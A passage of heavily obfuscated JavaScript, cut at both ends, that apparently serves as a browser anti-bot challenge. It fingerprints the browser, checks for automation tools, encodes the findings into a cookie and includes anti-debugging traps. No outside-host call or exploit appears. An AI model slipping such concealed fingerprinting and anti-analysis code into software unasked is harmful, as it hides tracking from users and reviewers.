_0x1b312f(_0x24e340,_0x5d249f,_0x55cd3c){return _0x24e340(_0x5d249f,_0x55cd3c);},'\x53\x65\x6d':function _0x110e2d(_0x2705c5,_0x4a51d3){return _0x2705c5-_0x4a51d3;},'\x44\x68\x55':function _0x599e10(_0x3230ea,_0x428c69){return _0x3230ea%_0x428c69;}};var _0x26e713=_0x0827('0x46', '\x6b\x30\x52\x62')[_0x0827('0x47', '\x51\x6e\x57\x4a')]('\x7c'),_0x466b79=0x0;while(!![]){switch(_0x26e713[_0x466b79++]){case'\x30':var _0x21cfae=_0x2e6ee4[_0x0827('0x48', '\x40\x73\x61\x7a')](_0x1ae791);continue;case'\x31':_0x8270[_0x0827('0x49', '\x5d\x72\x6d\x72')](_0x2e6ee4[_0x0827('0x4a', '\x29\x75\x66\x37')](btoa,_0x2edf0b));continue;case'\x32':_0x2e6ee4[_0x0827('0x4b', '\x4d\x30\x6b\x4c')](_0x112dfc);continue;case'\x33':var _0x1c5d3e;continue;case'\x34':for(var _0x26bdb1=0x0;_0x2e6ee4[_0x0827('0x4c', '\x77\x48\x58\x26')](_0x26bdb1,_0x21cfae[_0x0827('0x4d', '\x67\x65\x4f\x30')]);_0x26bdb1++){_0x510ff6[_0x26bdb1]=_0x2e6ee4[_0x0827('0x4e', '\x38\x5b\x25\x6d')](_0x2f8032,_0x2e6ee4[_0x0827('0x4f', '\x67\x65\x4f\x30')](_0x2edf0b,_0x21cfae[_0x26bdb1]));}continue;case'\x35':_0x2e6ee4[_0x0827('0x50', '\x5d\x24\x62\x24')](_0x112dfc);continue;case'\x36':_0x2e6ee4[_0x0827('0x51', '\x6e\x26\x26\x57')](_0x105ab3,_0x0827('0x52', '\x6c\x47\x4c\x35'),_0x1c5d3e,0x14);continue;case'\x37':_0x8270[_0x0827('0x53', '\x45\x29\x37\x56')]();continue;case'\x38':var _0x3f95b3=_0x510ff6[_0x0827('0x54', '\x34\x5b\x47\x40')]();continue;case'\x39':_0x1c5d3e=_0x2e6ee4[_0x0827('0x55', '\x46\x62\x53\x65')](btoa,_0x2e6ee4[_0x0827('0x56', '\x59\x62\x59\x32')](_0x2e6ee4[_0x0827('0x57', '\x7a\x37\x28\x29')](_0x2e6ee4[_0x0827('0x58', '\x67\x65\x4f\x30')](_0x2e6ee4[_0x0827('0x59', '\x34\x5b\x47\x40')](_0x2e6ee4[_0x0827('0x5a', '\x6e\x26\x26\x57')](_0x0827,_0x2e6ee4[_0x0827('0x5b', '\x58\x72\x34\x76')](_0x8270[_0x0827('0x5c', '\x70\x64\x4c\x78')],0x1),_0x3f3c3e[_0x0827('0x5d', '\x40\x53\x6d\x5e')](0x0,0x5)),_0x0827('0x5e', '\x6e\x67\x2a\x21')),_0x3f95b3),_0x0827('0x5f', '\x6c\x47\x4c\x35')),_0x4bfe81));continue;case'\x31\x30':var _0xeccfaa='\xda\x58\x1e\x5a\x12\xa5\x42\x90';var _0x876d8a=0x7;while(--_0x876d8a){_0xeccfaa=_0xeccfaa['\x73\x75\x62\x73\x74\x72'](0x1)+_0xeccfaa[0x0];}var _0x22185c=_0xeccfaa;var _0x70e3d7=_0xeccfaa['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x70e3d7){_0x22185c=_0x22185c['\x73\x75\x62\x73\x74\x72'](0x1)+_0x22185c[0x0];}var _0x1d8f4e='\xec\xae\xd4\x2a\x50\x23\x8f\x6d';var _0xce8bb3='';var _0x1541ec='';for (var _0x2ded85=0x0;_0x2ded85<0x4;_0x2ded85++){_0xce8bb3+=_0x1d8f4e[_0x2ded85];}for (var _0xa84566=0x4;_0xa84566<_0x1d8f4e['\x6c\x65\x6e\x67\x74\x68'];_0xa84566++){_0x1541ec+=_0x1d8f4e[_0xa84566];}var _0x37278f='\xcb\x2a\xca\xcc\x6b\x09\xcc\xb0';var _0x7a0c41=0x2;var _0xc32ee4=0x0;var _0xfbc992=[];for(var _0x7d7391=0x0;_0x7d7391<_0x37278f['\x6c\x65\x6e\x67\x74\x68'];_0x7d7391++){_0xfbc992['\x70\x75\x73\x68'](_0x7d7391);}var _0xe804bb=_0xfbc992.map(function(_0x49e60f){return (_0xfbc992[_0x49e60f]%_0x7a0c41)?'':_0x37278f[_0x49e60f];})['\x6a\x6f\x69\x6e']('');var _0x1c1cfc=_0xfbc992.map(function(_0xcd5a00){return (_0xfbc992[_0xcd5a00]%_0x7a0c41)?_0x37278f[_0xcd5a00]:'';})['\x6a\x6f\x69\x6e']('');var _0x11ae47=[];for(var _0x4da04e=0x0;_0x4da04e<_0xe804bb['\x6c\x65\x6e\x67\x74\x68']+_0x1c1cfc['\x6c\x65\x6e\x67\x74\x68'];_0x4da04e++){_0x11ae47['\x70\x75\x73\x68'](_0x4da04e);}var _0x963d52=_0x11ae47.map(function(_0xff282b){return _0xff282b%_0x7a0c41==_0xc32ee4?_0xe804bb[_0xff282b/_0x7a0c41]:_0x1c1cfc[_0xff282b/_0x7a0c41|_0xc32ee4];})['\x6a\x6f\x69\x6e']('');var _0x3f3c3e=_0x0827('0x61', _0xce8bb3+_0x1541ec);continue;case'\x31\x31':var _0x510ff6=new _0x250464[_0x0827('0x62', '\x6b\x50\x28\x75')](_0x21cfae[_0x0827('0x5c', '\x70\x64\x4c\x78')]);continue;case'\x31\x32':var _0x4bfe81='';continue;case'\x31\x33':for(var _0x26bdb1=0x0;_0x2e6ee4[_0x0827('0x63', '\x43\x30\x69\x79')](_0x26bdb1,_0x3f3c3e[_0x0827('0x64', '\x5d\x24\x62\x24')]);_0x26bdb1++){_0x4bfe81+=_0x2e6ee4[_0x0827('0x59', '\x34\x5b\x47\x40')](_0x3f3c3e[_0x0827('0x65', '\x6e\x67\x2a\x21')](_0x26bdb1),_0x3f95b3[_0x0827('0x25', '\x65\x48\x5d\x66')](_0x2e6ee4[_0x0827('0x66', '\x7a\x37\x28\x29')](_0x26bdb1,_0x3f95b3[_0x0827('0x67', '\x26\x67\x4b\x34')])))[_0x0827('0x68', '\x46\x62\x53\x65')](0x10);}continue;}break;}}function _0x2f8032(_0x5aa250){var _0x130b24=0x0;for(var _0x4f00ca=0x0;_0x3c38af[_0x0827('0x69', '\x6b\x30\x52\x62')](_0x4f00ca,_0x5aa250[_0x0827('0x6a', '\x44\x66\x40\x29')]);_0x4f00ca++){_0x130b24+=_0x5aa250[_0x0827('0x6b', '\x4e\x29\x5a\x32')](_0x4f00ca);}_0x3c38af[_0x0827('0x6c', '\x4d\x30\x6b\x4c')](_0x112dfc);return _0x130b24;}function _0x105ab3(_0x42d722,_0x31c7c6,_0x26c6a9){var _0x2da28f={'\x71\x4d\x49':function _0x3d415a(_0x48f4d1,_0x40a036){return _0x48f4d1<_0x40a036;},'\x75\x79\x6a':function _0x316c42(_0x335f0c,_0x1a0ec1){return _0x335f0c+_0x1a0ec1;},'\x41\x57\x68':function _0x4b5785(_0x528bce,_0x2e6e95){return _0x528bce*_0x2e6e95;},'\x77\x63\x6e':function _0x2136dd(_0x48dc9b,_0x405ff8){return _0x48dc9b+_0x405ff8;},'\x45\x69\x71':function _0x302561(_0x18c749,_0x21a90c){return _0x18c749+_0x21a90c;},'\x64\x53\x47':function _0x535840(_0x496cbd,_0xb8ff52){return _0x496cbd+_0xb8ff52;}};var _0x2a8205=_0x0827('0x6d', '\x5d\x24\x62\x24')[_0x0827('0x35', '\x67\x65\x4f\x30')]('\x7c'),_0x7d57c2=0x0;while(!![]){switch(_0x2a8205[_0x7d57c2++]){case'\x30':for(var _0x226546=0x0;_0x2da28f[_0x0827('0x6e', '\x5b\x38\x46\x23')](_0x226546,0x5);_0x226546++){_0x3a6677+=_0x12e16b[_0x226546];}continue;case'\x31':if(_0x26c6a9){var _0x2a501e=new _0x250464[_0x0827('0x6f', '\x6e\x26\x26\x57')]();_0x2a501e[_0x0827('0x70', '\x51\x21\x70\x37')](_0x2da28f[_0x0827('0x71', '\x67\x65\x4f\x30')](_0x2a501e[_0x0827('0x72', '\x4d\x30\x6b\x4c')](),_0x2da28f[_0x0827('0x73', '\x4e\x29\x5a\x32')](_0x26c6a9,0x3e8)));var _0x5b9f0f=_0x2da28f[_0x0827('0x74', '\x4e\x29\x5a\x32')](_0x0827('0x75', '\x40\x53\x6d\x5e'),_0x2a501e[_0x0827('0x76', '\x77\x57\x6f\x40')]());}continue;case'\x32':_0x478628[_0x0827('0x77', '\x6b\x30\x52\x62')]=_0x2da28f[_0x0827('0x78', '\x7a\x78\x34\x4c')](_0x2da28f[_0x0827('0x79', '\x6b\x32\x67\x6c')](_0x2da28f[_0x0827('0x7a', '\x34\x5b\x47\x40')](_0x2da28f[_0x0827('0x7b', '\x40\x73\x61\x7a')](_0x42d722,'\x3d'),_0x31c7c6),_0x5b9f0f),_0x0827('0x7c', '\x40\x73\x61\x7a'));continue;case'\x33':var _0x3a6677='';continue;case'\x34':var _0x5b9f0f='';continue;case'\x35':var _0x12e16b=_0x0827('0x7d', '\x41\x30\x52\x34');continue;case'\x36':for(var _0x362150=0x5;_0x2da28f[_0x0827('0x7e', '\x54\x62\x6d\x4e')](_0x362150,_0x12e16b[_0x0827('0x7f', '\x40\x73\x61\x7a')]);_0x362150++){_0x47a2f6+=_0x12e16b[_0x362150];}continue;case'\x37':var _0x47a2f6='';continue;}break;}}function _0x2d9487(){function _0x3e03bc(_0x27ab63){if(_0x3c38af[_0x0827('0x80', '\x6e\x67\x2a\x21')](_0x3c38af[_0x0827('0x81', '\x6b\x30\x52\x62')]('',_0x3c38af[_0x0827('0x82', '\x4e\x29\x5a\x32')](_0x27ab63,_0x27ab63))[_0x0827('0x64', '\x5d\x24\x62\x24')],0x1)||_0x3c38af[_0x0827('0x83', '\x5d\x72\x6d\x72')](_0x3c38af[_0x0827('0x84', '\x51\x6e\x57\x4a')](_0x27ab63,0x14),0x0)){(function(){}[_0x0827('0x85', '\x7a\x37\x28\x29')](_0x0827('0x86', '\x51\x6e\x57\x4a'))());}else{(function(){}[_0x0827('0x87', '\x59\x62\x59\x32')](_0x0827('0x88', '\x41\x30\x52\x34'))());}return _0x3c38af[_0x0827('0x89', '\x63\x26\x40\x4c')](_0x3e03bc,++_0x27ab63);}try{return _0x3c38af[_0x0827('0x8a', '\x58\x72\x34\x76')](_0x3e03bc,0x0);}catch(_0x597dbb){}};function _0x112dfc(){if(_0x3c38af[_0x0827('0x8b', '\x68\x6b\x67\x52')](_0x3c38af[_0x0827('0x8c', '\x38\x30\x63\x54')](new _0x250464[_0x0827('0x8d', '\x45\x29\x37\x56')]()[_0x0827('0x8e', '\x41\x21\x67\x45')](),_0x309198),0x1f4)){_0x3c38af[_0x0827('0x8f', '\x38\x30\x63\x54')](_0x2d9487);}}function _0x4aca89(_0x4c1e40){var _0x55bd9c={'\x4a\x4b\x66':function _0x33ae91(_0x3fcaac,_0x268861){return _0x3fcaac<_0x268861;},'\x45\x62\x79':function _0x11ce78(_0x44370b,_0x110c55){return _0x44370b<_0x110c55;},'\x69\x67\x6b':function _0x24673c(_0x993ca2,_0x450cc2){return _0x993ca2!==_0x450cc2;},'\x6d\x52\x49':function _0x28d7a4(_0x4f4216){return _0x4f4216();},'\x6a\x43\x4e':function _0x441b77(_0x39593c,_0x10ac20){return _0x39593c(_0x10ac20);},'\x77\x77\x4a':function _0x1f97aa(_0x22c0cc,_0x47d5d2){return _0x22c0cc+_0x47d5d2;},'\x67\x62\x69':function _0x1e526b(_0x31c5b7,_0x2fc633){return _0x31c5b7(_0x2fc633);},'\x6a\x63\x66':function _0x2ab512(_0x55c64d,_0x187700){return _0x55c64d===_0x187700;},'\x55\x4a\x53':function _0x293fac(_0x4e585a,_0x4792c1){return _0x4e585a+_0x4792c1;},'\x63\x4f\x59':function _0x21c16a(_0x395641,_0x200f51){return _0x395641(_0x200f51);},'\x71\x4b\x75':function _0x509813(_0x48d3c8,_0x13d08b){return _0x48d3c8+_0x13d08b;},'\x6f\x6a\x54':function _0x31d28b(_0x42c919,_0x505f51){return _0x42c919+_0x505f51;},'\x59\x47\x56':function _0x23a974(_0x43f668,_0xd72207){return _0x43f668+_0xd72207;},'\x46\x64\x57':function _0x227b84(_0x580f2f,_0x4d271b){return _0x580f2f+_0x4d271b;},'\x63\x71\x4d':function _0x40ef71(_0x51a5f9,_0x19b23f){return _0x51a5f9<_0x19b23f;},'\x44\x71\x75':function _0x356f3e(_0x595723,_0x392928){return _0x595723(_0x392928);},'\x61\x55\x62':function _0x59545d(_0xf4916b,_0xd39089){return _0xf4916b==_0xd39089;},'\x6c\x78\x65':function _0x1c5bfc(_0x16a52e,_0x5b91a4){return _0x16a52e(_0x5b91a4);},'\x4d\x6d\x7a':function _0x565577(_0x1c87c6,_0x2db082){return _0x1c87c6<_0x2db082;},'\x42\x5a\x50':function _0x459306(_0x4602a3,_0x4a5c9a){return _0x4602a3>_0x4a5c9a;},'\x54\x46\x4f':function _0x3b52ca(_0x591ad7,_0x18f3f1){return _0x591ad7(_0x18f3f1);},'\x67\x63\x62':function _0x14f41a(_0x475c44,_0x2ae7ac){return _0x475c44(_0x2ae7ac);},'\x50\x41\x53':function _0x52824c(_0xc84876,_0x46dd76){return _0xc84876+_0x46dd76;},'\x6d\x73\x79':function _0x4f7611(_0x21d2f6,_0x39d0e0){return _0x21d2f6+_0x39d0e0;}};var _0x9e1c17=_0x0827('0x90', '\x58\x72\x34\x76')[_0x0827('0x91', '\x6e\x67\x2a\x21')]('\x7c'),_0x529874=0x0;while(!![]){switch(_0x9e1c17[_0x529874++]){case'\x30':var _0x51869c='';continue;case'\x31':for(var _0x5317d2=0x6;_0x55bd9c[_0x0827('0x92', '\x29\x75\x66\x37')](_0x5317d2,_0x238fee[_0x0827('0x93', '\x7a\x37\x28\x29')]);_0x5317d2++){_0x2e658f+=_0x238fee[_0x5317d2];}continue;case'\x32':var _0x238fee=_0x0827('0x94', '\x4d\x30\x6b\x4c');continue;case'\x33':for(var _0x578eb7=0x0;_0x55bd9c[_0x0827('0x95', '\x7a\x37\x28\x29')](_0x578eb7,0x6);_0x578eb7++){_0x327a29+=_0x238fee[_0x578eb7];}continue;case'\x34':var _0x41b5f0=new Array();continue;case'\x35':var _0x2e658f='';continue;case'\x36':return _0x41b5f0[_0x0827('0x96', '\x70\x64\x4c\x78')]();continue;case'\x37':var _0x327a29='';continue;case'\x38':for(var _0x110aff=0x0;_0x110aff<_0x4c1e40[_0x0827('0x97', '\x2a\x6a\x5d\x73')];_0x110aff++){var _0x108de7=_0x4c1e40[_0x110aff][0x0];var _0x38c870=_0x4c1e40[_0x110aff][0x2];switch(_0x4c1e40[_0x110aff][0x1]){case _0x0827('0x98', '\x77\x57\x6f\x40'):try{if(_0x55bd9c[_0x0827('0x99', '\x59\x62\x59\x32')](typeof _0x55bd9c[_0x0827('0x9a', '\x64\x5e\x69\x34')](_0x38c870),_0x0827('0x9b', '\x6b\x30\x52\x62'))){_0x41b5f0[_0x41b5f0[_0x0827('0x7f', '\x40\x73\x61\x7a')]]=_0x55bd9c[_0x0827('0x9c', '\x6f\x44\x37\x35')](_0x5e131b,_0x55bd9c[_0x0827('0x9d', '\x51\x21\x70\x37')](_0x108de7,_0x0827('0x9e', '\x65\x48\x5d\x66')));}else{_0x41b5f0[_0x41b5f0[_0x0827('0x9f', '\x64\x5e\x69\x34')]]=_0x55bd9c[_0x0827('0xa0', '\x43\x65\x30\x4f')](_0x5e131b,_0x55bd9c[_0x0827('0xa1', '\x26\x67\x4b\x34')](_0x108de7,_0x0827('0xa2', '\x6e\x67\x2a\x21')));}}catch(_0x3cbb42){_0x41b5f0[_0x41b5f0[_0x0827('0xa3', '\x59\x62\x59\x32')]]=_0x55bd9c[_0x0827('0xa4', '\x63\x26\x40\x4c')](_0x5e131b,_0x108de7+_0x0827('0xa2', '\x6e\x67\x2a\x21'));}break;case _0x0827('0xa5', '\x4b\x7a\x6b\x4d'):try{try{_0x51869c=_0x55bd9c[_0x0827('0xa6', '\x79\x4d\x41\x57')](_0x38c870);if(_0x55bd9c[_0x0827('0xa7', '\x42\x74\x6e\x51')](typeof _0x51869c,_0x0827('0xa8', '\x59\x62\x59\x32'))){_0x41b5f0[_0x41b5f0[_0x0827('0xa9', '\x5d\x72\x6d\x72')]]=_0x55bd9c[_0x0827('0xaa', '\x6b\x50\x28\x75')](_0x5e131b,_0x55bd9c[_0x0827('0xab', '\x7a\x37\x28\x29')](_0x108de7,_0x0827('0xac', '\x44\x66\x40\x29')));}else if(_0x55bd9c[_0x0827('0xad', '\x68\x6b\x67\x52')](_0x51869c,null)){_0x41b5f0[_0x41b5f0[_0x0827('0xae', '\x63\x26\x40\x4c')]]=_0x55bd9c[_0x0827('0xaf', '\x7a\x78\x34\x4c')](_0x5e131b,_0x55bd9c[_0x0827('0xb0', '\x42\x74\x6e\x51')](_0x108de7,_0x0827('0xb1', '\x29\x75\x66\x37')));}else{_0x41b5f0[_0x41b5f0[_0x0827('0xb2', '\x6e\x67\x2a\x21')]]=_0x55bd9c[_0x0827('0xb3', '\x29\x75\x66\x37')](_0x5e131b,_0x55bd9c[_0x0827('0xb4', '\x79\x4d\x41\x57')](_0x55bd9c[_0x0827('0xb5', '\x5a\x72\x28\x30')](_0x108de7,'\x3d'),_0x51869c[_0x0827('0xb6', '\x64\x5e\x69\x34')]()));}}catch(_0x19fdc7){_0x41b5f0[_0x41b5f0[_0x0827('0xb7', '\x41\x30\x52\x34')]]=_0x55bd9c[_0x0827('0xb8', '\x44\x66\x40\x29')](_0x5e131b,_0x55bd9c[_0x0827('0xb9', '\x64\x5e\x69\x34')](_0x108de7,_0x0827('0xba', '\x41\x30\x52\x34')));break;}break;}catch(_0x35d993){_0x41b5f0[_0x41b5f0[_0x0827('0xbb', '\x4d\x30\x6b\x4c')]]=_0x55bd9c[_0x0827('0xbc', '\x41\x30\x52\x34')](_0x5e131b,_0x55bd9c[_0x0827('0xbd', '\x5b\x38\x46\x23')](_0x55bd9c[_0x0827('0xbe', '\x77\x57\x6f\x40')](_0x108de7,'\x3d'),_0x35d993));}break;case _0x0827('0xbf', '\x42\x74\x6e\x51'):try{var _0x4e146b=_0x0827('0xc0', '\x51\x6e\x57\x4a')[_0x0827('0xc1', '\x43\x65\x30\x4f')]('\x7c'),_0x491db1=0x0;while(!![]){switch(_0x4e146b[_0x491db1++]){case'\x30':for(var _0x2b808b=0x0;_0x55bd9c[_0x0827('0xc2', '\x6e\x26\x26\x57')](_0x2b808b,_0x1aa638[_0x0827('0xc3', '\x68\x6b\x67\x52')]);_0x2b808b++){_0x41b5f0[_0x41b5f0[_0x0827('0x6a', '\x44\x66\x40\x29')]]=_0x55bd9c[_0x0827('0xc4', '\x5a\x72\x28\x30')](_0x5e131b,_0x55bd9c[_0x0827('0xc5', '\x42\x41\x67\x2a')](_0x0827('0xc6', '\x5b\x38\x46\x23'),_0x1aa638[_0x2b808b]));}continue;case'\x31':try{var _0x5015aa=_0x59adea[_0x0827('0xc7', '\x54\x62\x6d\x4e')][_0x0827('0xc8', '\x77\x48\x58\x26')];if(_0x55bd9c[_0x0827('0xc9', '\x41\x21\x67\x45')](_0x5015aa,0x0)||_0x55bd9c[_0x0827('0xca', '\x6e\x26\x26\x57')](_0x5015aa,null)){_0x41b5f0[_0x41b5f0[_0x0827('0xcb', '\x65\x48\x5d\x66')]]=_0x55bd9c[_0x0827('0xcc', '\x77\x48\x58\x26')](_0x5e131b,_0x0827('0xcd', '\x68\x6b\x67\x52'));break;}}catch(_0x596047){_0x41b5f0[_0x41b5f0[_0x0827('0xb2', '\x6e\x67\x2a\x21')]]=_0x55bd9c[_0x0827('0xce', '\x5b\x38\x46\x23')](_0x5e131b,_0x0827('0xcf', '\x43\x65\x30\x4f'));break;}continue;case'\x32':for(var _0x2b808b=0x0;_0x55bd9c[_0x0827('0xd0', '\x43\x65\x30\x4f')](_0x2b808b,_0x59adea[_0x0827('0xd1', '\x4b\x7a\x6b\x4d')][_0x0827('0xd2', '\x4e\x29\x5a\x32')]);_0x2b808b++){var _0x15b5c2=_0x0827('0xd3', '\x59\x31\x75\x28')[_0x0827('0xd4', '\x6b\x32\x67\x6c')]('\x7c'),_0x12d83e=0x0;while(!![]){switch(_0x15b5c2[_0x12d83e++]){case'\x30':if(_0x55bd9c[_0x0827('0xd5', '\x40\x73\x61\x7a')](typeof _0x59adea[_0x0827('0xd6', '\x2a\x6a\x5d\x73')][_0x2b808b],_0x0827('0xd7', '\x40\x73\x61\x7a'))){_0x41b5f0[_0x41b5f0[_0x0827('0xb2', '\x6e\x67\x2a\x21')]]=_0x55bd9c[_0x0827('0xd8', '\x26\x67\x4b\x34')](_0x5e131b,_0x0827('0xd9', '\x64\x5e\x69\x34'));break;}continue;case'\x31':if(_0x55bd9c[_0x0827('0xda', '\x67\x65\x4f\x30')](_0x1aa638[_0x0827('0xdb', '\x43\x65\x30\x4f')](_0x36c7eb),0x0)){_0x1aa638[_0x0827('0xdc', '\x6f\x44\x37\x35')](_0x36c7eb);}continue;case'\x32':var _0x36c7eb=_0x0827('0xdd', '\x6f\x44\x37\x35');continue;case'\x33':if(_0x55bd9c[_0x0827('0xde', '\x65\x48\x5d\x66')](typeof _0x49c779,_0x0827('0xdf', '\x41\x21\x67\x45'))){_0x36c7eb=_0x0827('0xe0', '\x59\x62\x59\x32');}else if(_0x55bd9c[_0x0827('0xe1', '\x26\x67\x4b\x34')](_0x49c779[_0x0827('0xe2', '\x79\x4d\x41\x57')]('\x2e')[_0x0827('0xe3', '\x46\x62\x53\x65')],0x1)){_0x36c7eb=_0x49c779[_0x0827('0xe4', '\x29\x75\x66\x37')]('\x2e')[_0x0827('0xe5', '\x65\x48\x5d\x66')]();}continue;case'\x34':var _0x49c779=_0x59adea[_0x0827('0xe6', '\x38\x5b\x25\x6d')][_0x2b808b][_0x0827('0xe7', '\x45\x29\x37\x56')];continue;}break;}}continue;case'\x33':var _0x1aa638=[];continue;case'\x34':try{_0x2b808b=_0x1aa638[_0x0827('0xe8', '\x5a\x72\x28\x30')]('\x69');}catch(_0x5c5fec){_0x41b5f0[_0x41b5f0[_0x0827('0xe9', '\x6f\x44\x37\x35')]]=_0x55bd9c[_0x0827('0xea', '\x6f\x44\x37\x35')](_0x5e131b,_0x0827('0xeb', '\x5d\x24\x62\x24'));break;}continue;}break;}}catch(_0x1ef775){_0x41b5f0[_0x41b5f0[_0x0827('0xc3', '\x68\x6b\x67\x52')]]=_0x55bd9c[_0x0827('0xec', '\x6b\x30\x52\x62')](_0x5e131b,_0x55bd9c[_0x0827('0xed', '\x68\x6b\x67\x52')](_0x0827('0xee', '\x68\x6b\x67\x52'),_0x1ef775));}break;case _0x0827('0xef', '\x46\x62\x53\x65'):if(_0x55bd9c[_0x0827('0xf0', '\x41\x30\x52\x34')](_0x108de7,_0x0827('0xf1', '\x6b\x30\x52\x62'))){try{var _0x4b58f0='';var _0x1310d0=navigator[_0x0827('0xf2', '\x51\x6e\x57\x4a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0827('0xf3', '\x41\x30\x52\x34')](_0x1310d0)){_0x4b58f0=_0x0827('0xf4', '\x59\x31\x75\x28');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0827('0xf5', '\x43\x30\x69\x79')](_0x1310d0)){_0x4b58f0=_0x0827('0xf6', '\x4e\x29\x5a\x32');}else{_0x4b58f0=_0x0827('0xf7', '\x5b\x38\x46\x23');}_0x41b5f0[_0x41b5f0[_0x0827('0x3a', '\x40\x53\x6d\x5e')]]=_0x55bd9c[_0x0827('0xf8', '\x5b\x38\x46\x23')](_0x5e131b,_0x55bd9c[_0x0827('0xf9', '\x59\x62\x59\x32')](_0x108de7,'\x3d')+_0x4b58f0);}catch(_0x1efd56){_0x41b5f0[_0x41b5f0[_0x0827('0x6a', '\x44\x66\x40\x29')]]=_0x55bd9c[_0x0827('0xfa', '\x42\x41\x67\x2a')](_0x5e131b,_0x55bd9c[_0x0827('0xfb', '\x54\x62\x6d\x4e')](_0x55bd9c[_0x0827('0xfc', '\x59\x62\x59\x32')](_0x108de7,_0x0827('0xfd', '\x44\x66\x40\x29')),_0x1efd56[_0x0827('0xfe', '\x45\x29\x37\x56')]()));}}break;}_0x55bd9c[_0x0827('0xff', '\x43\x30\x69\x79')](_0x112dfc);}continue;}break;}}var _0x409dd7=[[_0x0827('0x100', '\x68\x6b\x67\x52'),_0x0827('0x101', '\x59\x62\x59\x32'),function(){return navigator;}],[_0x0827('0x102', '\x46\x62\x53\x65'),_0x0827('0x103', '\x38\x30\x63\x54'),function(){return navigator[_0x0827('0x104', '\x5a\x72\x28\x30')];}],[_0x0827('0x105', '\x26\x67\x4b\x34'),_0x0827('0x106', '\x42\x41\x67\x2a'),function(){return navigator[_0x0827('0x107', '\x6c\x47\x4c\x35')];}],[_0x0827('0x108', '\x65\x48\x5d\x66'),_0x0827('0x109', '\x68\x6b\x67\x52'),function(){return _0x3c38af[_0x0827('0x10a', '\x6e\x67\x2a\x21')](navigator[_0x0827('0x10b', '\x42\x41\x67\x2a')][_0x0827('0x10c', '\x6c\x47\x4c\x35')],0x0);}],[_0x0827('0x10d', '\x42\x41\x67\x2a'),_0x0827('0x10e', '\x5d\x72\x6d\x72'),function(){return navigator[_0x0827('0x10f', '\x7a\x78\x34\x4c')];}],[_0x0827('0x110', '\x64\x5e\x69\x34'),_0x0827('0x111', '\x65\x48\x5d\x66'),function(){return navigator[_0x0827('0x112', '\x46\x62\x53\x65')];}],[_0x0827('0x113', '\x2a\x6a\x5d\x73'),_0x0827('0x114', '\x34\x5b\x47\x40'),function(){}],[_0x0827('0x115', '\x4e\x29\x5a\x32'),_0x0827('0x116', '\x54\x62\x6d\x4e'),function(){var _0x505206=ActiveXObject;return _0x505206;}],[_0x0827('0x117', '\x70\x64\x4c\x78'),_0x0827('0x118', '\x51\x21\x70\x37'),function(){var _0x27cb20=webkitURL;return _0x27cb20;}],[_0x0827('0x119', '\x65\x48\x5d\x66'),_0x0827('0x11a', '\x4b\x7a\x6b\x4d'),function(){var _0x477445=_phantom;return _0x477445;}],[_0x0827('0x11b', '\x4d\x30\x6b\x4c'),_0x0827('0x11c', '\x68\x6b\x67\x52'),function(){var _0xab7945=callPhantom;return _0xab7945;}],[_0x0827('0x11d', '\x4b\x7a\x6b\x4d'),_0x0827('0x11e', '\x6c\x47\x4c\x35'),function(){var _0x1ecf62=chrome;return _0x1ecf62;}],[_0x0827('0x11f', '\x5b\x38\x46\x23'),_0x0827('0x120', '\x64\x5e\x69\x34'),function(){var _0x31946d=yandex;return _0x31946d;}],[_0x0827('0x121', '\x6e\x67\x2a\x21'),_0x0827('0x118', '\x51\x21\x70\x37'),function(){var _0x529358=opera;return _0x529358;}],[_0x0827('0x122', '\x38\x30\x63\x54'),_0x0827('0x123', '\x48\x39\x67\x76'),function(){var _0x4d518f=opr;return _0x4d518f;}],[_0x0827('0x124', '\x45\x29\x37\x56'),_0x0827('0x125', '\x6b\x30\x52\x62'),function(){var _0x3b1795=safari;return _0x3b1795;}],[_0x0827('0x126', '\x51\x21\x70\x37'),_0x0827('0x127', '\x6e\x67\x2a\x21'),function(){var _0x463c73=awesomium;return _0x463c73;}],[_0x0827('0x128', '\x51\x6e\x57\x4a'),_0x0827('0x129', '\x59\x31\x75\x28'),function(){var _0x1454a4=puffinDevice;return _0x1454a4;}],[_0x0827('0x12a', '\x42\x41\x67\x2a'),_0x0827('0x12b', '\x7a\x37\x28\x29'),function(){var _0x150cd8=__nightmare;return _0x150cd8;}],[_0x0827('0x12c', '\x6e\x26\x26\x57'),_0x0827('0x125', '\x6b\x30\x52\x62'),function(){var _0x5a08dd=domAutomation;return _0x5a08dd;}],[_0x0827('0x12d', '\x44\x66\x40\x29'),_0x0827('0x12e', '\x41\x21\x67\x45'),function(){var _0x19d715=domAutomationController;return _0x19d715;}],[_0x0827('0x12f', '\x59\x62\x59\x32'),_0x0827('0x130', '\x38\x5b\x25\x6d'),function(){var _0x488054=_Selenium_IDE_Recorder;return _0x488054;}],[_0x0827('0x131', '\x79\x4d\x41\x57'),_0x0827('0x132', '\x4e\x29\x5a\x32'),function(){return document[_0x0827('0x133', '\x77\x57\x6f\x40')];}],[_0x0827('0x134', '\x77\x48\x58\x26'),_0x0827('0x11e', '\x6c\x47\x4c\x35'),function(){return document[_0x0827('0x135', '\x54\x62\x6d\x4e')];}],[_0x0827('0x136', '\x41\x30\x52\x34'),_0x0827('0x98', '\x77\x57\x6f\x40'),function(){return process[_0x0827('0x137', '\x40\x73\x61\x7a')];}],[_0x0827('0x138', '\x6e\x67\x2a\x21'),_0x0827('0x139', '\x63\x26\x40\x4c'),function(){return global[_0x0827('0x13a', '\x29\x75\x66\x37')];}],[_0x0827('0x13b', '\x42\x74\x6e\x51'),_0x0827('0x13c', '\x5d\x72\x6d\x72'),function(){return global[_0x0827('0x13d', '\x5d\x24\x62\x24')];}],[_0x0827('0x13e', '\x34\x5b\x47\x40'),_0x0827('0x13f', '\x58\x72\x34\x76'),function(){return WebAssembly;}],[_0x0827('0x140', '\x29\x75\x66\x37'),_0x0827('0x141', '\x51\x30\x43\x4d'),function(){return _0x3c38af[_0x0827('0x142', '\x4b\x7a\x6b\x4d')](require,'\x66\x73');}],[_0x0827('0x143', '\x44\x66\x40\x29'),_0x0827('0x144', '\x6b\x32\x67\x6c'),function(){return _0x3c38af[_0x0827('0x145', '\x4d\x30\x6b\x4c')](globalThis,global);}],[_0x0827('0x146', '\x41\x21\x67\x45'),_0x0827('0x147', '\x6e\x26\x26\x57'),function(){return window[_0x0827('0x148', '\x43\x65\x30\x4f')]();}],[_0x0827('0x149', 